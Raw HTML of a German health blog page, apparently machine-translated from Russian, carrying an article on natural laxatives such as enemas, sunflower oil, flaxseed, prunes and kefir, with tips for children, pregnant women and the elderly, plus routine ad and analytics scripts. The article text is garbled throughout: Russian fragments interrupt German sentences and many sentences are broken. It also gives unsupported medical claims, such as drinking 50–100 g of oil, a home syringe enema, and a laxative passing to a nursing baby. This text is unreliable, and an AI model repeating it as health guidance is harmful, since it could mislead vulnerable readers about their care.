                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4432 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-4432" class="post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-power">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Das beste natürliche Abführmittel</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/power" itemprop="articleSection">Power</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="9726" data-rejected-blocks="31" data-accepted-blocks="37"></span><p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.jpg"
alt="" title="49"></p>
<ul>
<li>1 natürliches Abführmittel
<ul>
<li>1.1 Das wirksamste Abführmittel schnell<br />
Aktionen</li>
<li>1.2 Natürliches Abführmittel zur Gewichtsabnahme</li>
<li>1.3 Den Darm zu Hause reinigen</li>
<li>1.4 Beste nicht süchtig machende Produkte</li>
<li>1.5 Was sollten Kinder gegen Verstopfung nehmen?</li>
<li>1.6 Wirksames Heilmittel für Schwangere</li>
<li>1.7 Was wird für Senioren empfohlen?</li>
</ul>
</li>
</ul>
<p>Verstopfung ist ein großes Problem, das jeden Tag betrifft<br />
Millionen von Menschen. Dysbakteriose und Störungen bei kleinen Kindern,<br />
Stoffwechselveränderungen bei älteren Menschen und anomal<br />
Ernährung bei Menschen im jungen und mittleren Alter. All dies führt zu<br />
Komplikationen, die auf den ersten Blick nicht den Darm berühren.<br />
Lethargie, Müdigkeit, Reizbarkeit, ungesunde Farbe<br />
Personen, Akne und Akne sind alle Folgen von Verstopfung.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></li></ul></div>
<h2><span id="Naturliches_Abfuhrmittel">Natürliches Abführmittel</span></h2>
<p>Es kann helfen, ein Problem wie Verstopfung loszuwerden.<br />
natürliches Abführmittel. Die zu Hause vorbereitet werden kann,<br />
Es hat jedoch einen sparsamen Effekt und einen weichen Effekt.</p>
<p>Natürliches Abführmittel в зависимости от компонентов,<br />
kann eine wirksame Wirkung aus einer einzigen Dosis oder aus<br />
systematische Anwendung. Es ist eine Überlegung wert, wie oft dies passiert<br />
Verstopfung &#8211; ständig, oder ist es ein einzelnes Phänomen in der Folge<br />
Stress, übermäßiges Essen, Diät oder Erkältung / Krankheit.</p>
<h3><span id="___Aktionen">Самое эффективное слабительное средство быстрого Aktionen</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_2.jpg"
alt=""></p>
<p>Die meisten natürlichen Abführmittel gegen Verstopfung haben<br />
kumulativer Effekt. Sogar das beste Reinigungsmittel.<br />
Darm, wird erst nach wenigen Stunden funktionieren. Das einzige<br />
Ausfahrt im Notfall &#8211; Einlauf.</p>
<p>Einlauf als natürliches Abführmittel wird gezeigt, wenn<br />
Verstopfung dauert mehr als drei Tage und keine anderen Mittel haben<br />
kann die Okklusionsstelle nicht erreichen. Einlauflösung Rezept<br />
häusliche Umgebung ist sehr einfach. Einen Liter Wasser kochen, hinzufügen<br />
Darin ein voller Esslöffel Kamille oder Ringelblume. Lass ihn<br />
Brühe auf eine Temperatur abkühlen, die sich nicht heiß anfühlt. Belasten es<br />
durch Mull oder Verband. Danach geben Sie die Abkochung durch die Anale ein<br />
Loch mit einer Spritze oder Esmarkh-Tassen. Tipp<br />
Fett oder Düsen mit einer fettigen Creme oder Fett vorfetten<br />
Sonnenblumenöl.</p>
<p>Другим средством быстрого Aktionen можно считать само масло –<br />
Mit Verstopfung als letztem Mittel können Sie 50-100 g Sonnenblume trinken<br />
Öle oder Kürbiskernöle. Erwarten Sie keinen weichen Effekt.<br />
Darmreinigung, aber Bewertungen eines solchen Werkzeugs sagen, dass es<br />
einer der schnellsten.</p>
<h3><span id="Naturliches_Abfuhrmittel-2">Natürliches Abführmittel для похудения</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_3.jpg"
alt=""></p>
<p>Frauen sind während der Diät manchmal so leidenschaftlich wie möglich<br />
schneller abnehmen, dass sie den Prinzipien der gesunden Ernährung zuwiderlaufen,<br />
Fett in der Ernährung aufgeben. So provozierte Verletzung<br />
Peristaltik im Zwölffingerdarm und Dickdarm, die zu führt<br />
Blockade von Kot, Völlegefühl und andere Störungen<br />
Funktionen des Gastrointestinaltrakts. strenge Proteindiäten, Trocknen und<br />
Bei anderen Notfallmethoden zum Abnehmen ist es kein seltsamer Schaden<br />
Gesundheit Übermäßige Faszination für das Zählen von Kalorien ohne einzuhalten<br />
Eiweiß / Fett / Kohlenhydrat-Gleichgewicht &#8211; all dies führt unseren Körper dazu<br />
ablehnen, zwingen, zur Apotheke zu laufen und vom Wort &#8220;Verstopfung&#8221; zu erröten.</p>
<p>Ein anderes ebenso übliches Extrem ist der Versuch, Gewicht zu verlieren.<br />
mit Abführmitteln. Es würde sich lohnen, groß zu schreiben<br />
Briefe, die übermäßige abführende Betäubung schmerzt<br />
Körper, insbesondere wenn ein Abführmittel ohne verwendet wird<br />
aus notwendigkeit. Sie reinigen nicht den Darm, Sie dehydrieren nur<br />
den Körper gleichzeitig auswaschen, was nicht nötig ist, nämlich auszuwaschen<br />
Darmschleimhaut und Mikroflora.</p>
<p>Natürliches Abführmittel для похудения может стать<br />
Teil Ihrer Diät. Genug, um in Ihre tägliche Ernährung aufgenommen zu werden.<br />
Trockenfrüchte, fügen Sie Milch hinzu, und sicher und vor allem<br />
leckeres Rezept zum Abnehmen bereit. Viele Diäten bieten an<br />
завтрак <strong>овсянку. Kochen Sie es in Milch, indem Sie hinzufügen<br />
чернослив</strong>, уже через пару дней вы забудете, что такое<br />
Verstopfung Dieses natürliche Abführmittel ist das beste Heilmittel<br />
haben eine sichere und schmerzfreie Wirkung. Statt Pflaumen<br />
Getrocknete Aprikosen sind perfekt &#8211; Sie können sie abwechseln. So einfach<br />
Produkte werden wirksam.</p>
<p>Wenn Sie keine gekochten Haferflocken oder einen Fan mögen<br />
Frühstück im Allgemeinen können Sie einen Smoothie machen und ihn mitnehmen<br />
Imbiss. 50 g Haferflocken gießen Sie über Nacht und morgens Wasser<br />
Nach dem Verdünnen mit Milch mit Trockenfrüchten im Mixer verquirlen<br />
auf die gewünschte Lautstärke.</p>
<p>Es ist erwähnenswert, dass dieses Rezept für Verstopfung während geeignet ist<br />
Schwangerschaft, für ältere Menschen sowie für Kinder.</p>
<h3><span id="Den_Darm_zu_Hause_reinigen">Den Darm zu Hause reinigen</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_4.jpg"
alt=""></p>
<p>Das Reinigen des Darms zu Hause sollte durchgeführt werden<br />
клетчаткой, которая действует как щетка&nbsp; не вредит кишечнику.<br />
Faser neigt dazu, mit Kot zusammen zu schwellen<br />
Ausgabe alles unnötig. Abführmittel zur Darmreinigung<br />
natürlich kann von dir selbst vorbereitet werden<br />
natürlichen Ursprungs und mild zeigen Wirkung.</p>
<p>Cellulose kann in der Apotheke gefunden werden und Sie können sie vorbereiten<br />
auf eigene Faust. Es besteht aus Weizen, Mariendistel oder Flachs. Für<br />
Hausmannskost der oben genannten Pflanzen<br />
Muss in einem Mixer oder in einer Kaffeemühle gemahlen werden. Weizen<br />
es ist notwendig zu sichten und nur die groben Teile zu belassen, übrigens, es bleibt still<br />
besser in der Apotheke in fertiger Form zu kaufen.</p>
<p>Der größte Effekt wird durch Leinsamen erzielt. Sie sind reich an Omega-3 und 9,<br />
Vitamine der Gruppe B. Leinsamen können vorher getrunken werden<br />
infundiert, und es ist möglich, in trockener Form mit einer großen Menge Wasser zu waschen. Für<br />
Infusion ein Teelöffel Samen warmes gereinigtes Wasser gießen und lassen<br />
zur Nacht. Morgens auf leeren Magen trinken. Сухие семена лучше пить zur Nacht.<br />
Eine besonders sanfte Wirkung tritt aufgrund des Schwellens von Flachs auf<br />
erhält die Konsistenz von Gelee, die alles umhüllt<br />
im Darm und schmerzlos entfernt.</p>
<p>Es ist besser, diese Reinigung am Wochenende zu beginnen, da dies schwierig ist<br />
Erraten Sie zuerst die Dosierung (vielleicht brauchen Sie mehr oder<br />
weniger als ein Teelöffel trockenes Saatgut), so kann der Effekt sein<br />
ein wenig unerwartet.</p>
<h3><span id="Die_besten_nicht_suchtig_machenden_Produkte">Die besten nicht süchtig machenden Produkte.</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_5.jpg"
alt=""></p>
<p>Jedes natürliche Abführmittel macht nicht süchtig,<br />
im Gegensatz zu Medikamenten in der Pharmazie. Das möchte ich noch einmal zur Kenntnis nehmen<br />
правильное и сбалансированное&nbsp;питание, включающее в себя,<br />
Gemüse, Obst, Öle und Getreide helfen Ihnen dabei, solche Probleme zu bewältigen<br />
проблемой, как Verstopfung</p>
<p>Wenn sich das Problem von Zeit zu Zeit noch bemerkbar macht, dann<br />
Die besten nicht süchtig machenden Abführmittel sind natürlich<br />
gleich, Milchprodukte. Nicht umsonst in sowjetischen Zeiten im Alltag<br />
рацион входил <strong>кефир.</strong> Heutzutage großartig<br />
verschiedene fermentierte Milchprodukte &#8211; von Kefir und Ryazhenka bis zu<br />
Joghurt und Bräune, ermöglicht es Ihnen, Ihren Körper zu erhalten<br />
volle Ordnung, und es ist nicht dasselbe. Das sind übrigens alle<br />
Produkte machen nicht süchtig, was sehr wichtig ist.</p>
<h3><span id="Was_sollten_Kinder_gegen_Verstopfung_nehmen">Was sollten Kinder gegen Verstopfung nehmen?</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_6.jpg"
alt=""></p>
<p>Was sind die Abführmittel für Verstopfung natürlich?<br />
Kinder</p>
<p>Der Magen von Kindern eignet sich nicht für die Aufnahme der meisten<br />
Produkte sollten daher mit Vorsicht behandelt werden.<br />
was das Kind isst Mit Verstopfung in den ersten Lebensjahren<br />
sollte so weich und natürlich wie möglich sein. Baby bis zu einem Jahr ist besser<br />
Abführmittel nur mit Muttermilch bekommen. Tipp für die Pflege &#8211;<br />
Versuchen Sie, selbst ein Abführmittel zu trinken &#8211; Baby<br />
seine Aktion wird teilweise übermittelt. Zum Beispiel essen Sie rein<br />
Pflaumen oder frische Pflaumen. Wenn es keine Wirkung gibt, bringen Sie das Kind zu<br />
zum Arzt</p>
<p>Kinder nach einem Jahr können als Abführmittel wahrgenommen werden<br />
Pflaumenpüree oder verdünnter Pflaumensaft. Für профилактики<br />
Pflaumen oder andere Trockenfrüchte in kleinen Mengen hinzufügen<br />
in Haferbrei.</p>
<h3><span id="Wirksames_Heilmittel_fur_Schwangere">Wirksames Heilmittel für Schwangere</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_7.jpg"
alt=""></p>
<p>In der Schwangerschaft ist Verstopfung oft psychisch.<br />
Zeichen Wenn Ihr Arzt zum Zeitpunkt der Konsultation Ihnen angeboten hat<br />
Verwenden Sie ein natürliches Abführmittel, versuchen Sie es<br />
выбрать то, которое окажет наиболее щадящий Wirkung. Außerdem<br />
oben können Sie versuchen, Samen zu essen &#8211;<br />
gebraten oder besser getrocknet, enthalten sie genug<br />
die Fettmenge für normale Darmarbeit. Nachgewiesene 60<br />
g Sonnenblumenkerne sind die tägliche Norm für<br />
Gewährleistung der normalen Funktion aller Organe. Außerdem,<br />
<strong>семена подсолнечника</strong>, это не только натуральное<br />
Abführmittel, aber auch ein Lagerhaus für Folsäure, andere<br />
Vitamine und Spurenelemente, die während des<br />
der Schwangerschaft. Ein weiteres natürliches Abführmittel für schwangere Frauen<br />
средство – <strong>семена тыквы</strong>, они также богаты<br />
Vitamine und Mineralien.</p>
<h3><span id="Was_ist_fur_Senioren_ratsam">Was ist für Senioren ratsam?</span></h3>
<p><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/luchshee_naturalnoe_slabitelnoe_sredstvo_dd_8.jpg"
alt=""></p>
<p>Ernährungsberatung ist auch für ältere Menschen relevant, jedoch mit<br />
Seit Jahren ist unser Körper langsamer und erfordert ein Eingreifen<br />
mehr kardinal drogen.</p>
<p>Bei Verstopfung bei bettlägerigen Patienten ist es am besten zu verwenden<br />
integrierter Ansatz. Handeln Sie gleichzeitig durch die Nahrung und durch<br />
Volksrezepte aus pflanzlichen Zutaten. Es gibt<br />
eine bestimmte Art von Kräutern, die wie natürlich arbeiten können<br />
Abführmittel. Wenn Sie nicht wissen, wie Sie aus den Kräutern auswählen, die Sie benötigen, und?<br />
geeignet, dann Hilfe bei der Auswahl kann in der Apotheke sein. Aber besser<br />
immer noch nicht eifrig.</p>
<p>Natürliches Abführmittel для пожилых, на основе трав<br />
это <strong>сенадексин</strong>. Его изготавливают <strong>на<br />
основе травы Сенны</strong>, которая имеет отличный слабительный<br />
Wirkung. Trockenes Gras selbst zu finden ist daher nicht immer einfach<br />
Extremfallpillen sind auch geeignet.</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Das+beste+nat%C3%BCrliche+Abf%C3%BChrmittel&url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Das+beste+nat%C3%BCrliche+Abf%C3%BChrmittel%20https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Das+beste+nat%C3%BCrliche+Abf%C3%BChrmittel%20https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html&text=Das+beste+nat%C3%BCrliche+Abf%C3%BChrmittel"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-13121" class="post-card post-13121 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/schneller-gewichtsverlust-pro-woche-fur-10-kg-die-geheimnissebewahrte-praxis-so-erreichen-sie-einen-schnellen-gewichtsverlust-in-einer-woche10-kg.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/bistroe_pohudenie_za_nedelyu_na_10_kg_sekreti-_proverennie_praktikoj_kak_dobitsya_bistrogo_pohudeniya_za_ned-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/schneller-gewichtsverlust-pro-woche-fur-10-kg-die-geheimnissebewahrte-praxis-so-erreichen-sie-einen-schnellen-gewichtsverlust-in-einer-woche10-kg.html" rel="bookmark" itemprop="url"><span itemprop="headline">Schneller Gewichtsverlust pro Woche für 10 kg: die Geheimnissebewährte Praxis. So erreichen Sie einen schnellen Gewichtsverlust in einer Woche10 kg</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пт, 27 май 2016 Автор: Анна Онуку Nicht jede Frau kann sich mit einem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/schneller-gewichtsverlust-pro-woche-fur-10-kg-die-geheimnissebewahrte-praxis-so-erreichen-sie-einen-schnellen-gewichtsverlust-in-einer-woche10-kg.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:43:31+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13120" class="post-card post-13120 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/pankreatitis-suppe-die-grundlage-einer-richtigen-ernahrungder-patient-ist-es-moglich-mit-pankreatitis-zu-suppen-rezepte-richtigessen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/sup_pri_pankreatite_osnova_pravilnogo_pitaniya_bolnogo_mozhno_li_sup_pri_pankreatite_recepti_pravilnoj-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/pankreatitis-suppe-die-grundlage-einer-richtigen-ernahrungder-patient-ist-es-moglich-mit-pankreatitis-zu-suppen-rezepte-richtigessen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pankreatitis-Suppe &#8211; die Grundlage einer richtigen Ernährungder Patient Ist es möglich, mit Pankreatitis zu Suppen: Rezepte richtigessen</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 13 июн 2016 Автор: Ольга Гаврилова Pankreatitis ist eine Entzündung der Bauchspeicheldrüse, das	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/pankreatitis-suppe-die-grundlage-einer-richtigen-ernahrungder-patient-ist-es-moglich-mit-pankreatitis-zu-suppen-rezepte-richtigessen.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:43:18+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13119" class="post-card post-13119 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/gefassdiat-die-grundprinzipien-der-ernahrungwas-kann-und-kann-kein-patient-mit-kardiovaskularer-diat-seinkrankheiten.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/sosudistaya_dieta_-_osnovnie_principi_pitaniya_chto_mozhno-_a_chto_nelzya_bolnomu_na_diete_pri_serdechno-sosudis-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/gefassdiat-die-grundprinzipien-der-ernahrungwas-kann-und-kann-kein-patient-mit-kardiovaskularer-diat-seinkrankheiten.html" rel="bookmark" itemprop="url"><span itemprop="headline">Gefäßdiät &#8211; die Grundprinzipien der Ernährung.Was kann und kann kein Patient mit kardiovaskulärer Diät sein?Krankheiten?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 30 май 2016 Автор: натуропат Лариса Glushchenko In der modernen Welt sind Herzkrankheiten	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/gefassdiat-die-grundprinzipien-der-ernahrungwas-kann-und-kann-kein-patient-mit-kardiovaskularer-diat-seinkrankheiten.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:43:09+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13118" class="post-card post-13118 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/renale-diat-was-mussen-sie-wissen-verboten-undrazreshennye-produkty-na-diete-pri-vonchechnoy-nedostatochnosti-ivonchechnoy-kolike.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/pochechnaya_dieta_-_chto_nuzhno_znat_zapreshennie_i_razreshennie_produkti_na_diete_pri_pochechnoj_nedostatochnosti-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Power</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/renale-diat-was-mussen-sie-wissen-verboten-undrazreshennye-produkty-na-diete-pri-vonchechnoy-nedostatochnosti-ivonchechnoy-kolike.html" rel="bookmark" itemprop="url"><span itemprop="headline">Renale Diät &#8211; Was müssen Sie wissen? Verboten undразрешенные продукты на диете при vonчечной недостаточности иvonчечной колике</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 30 май 2016 Автор: натуропат Лариса Glushchenko Nierenversagen ist ein pathologischer Zustand организма,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/renale-diat-was-mussen-sie-wissen-verboten-undrazreshennye-produkty-na-diete-pri-vonchechnoy-nedostatochnosti-ivonchechnoy-kolike.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:42:41+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-13117" class="post-card post-13117 post type-post status-publish format-standard has-post-thumbnail hentry category-power" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/amerikanische-diat-diat-achterbahngrundprinzipien-funktionen-menus-und-ergebnisse-der-amerikanischen-sprachediaten.html">
